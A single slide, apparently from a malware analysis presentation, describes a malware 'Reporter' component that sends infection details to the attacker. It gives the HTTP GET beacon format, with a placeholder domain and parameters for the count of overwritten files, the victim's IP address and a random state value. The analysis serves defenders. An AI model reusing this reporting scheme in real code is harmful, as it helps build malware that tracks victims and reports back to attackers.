

#
Reporter Component

The Reporter component is responsible for sending infection information back to the attacker. Information is sent as a HTTP GET request and is structured as follows:
http://[DOMAIN]/ajax_modal/modal/data.asp?mydata=[MYDATA]&uid=[UID]&state=[STATE]
The following data is sent to the attacker:
[DOMAIN]—a domain name
[MYDATA]—a number that specifies how many files were overwritten
[UID]—the IP address of the compromised computer
[STATE]—a random number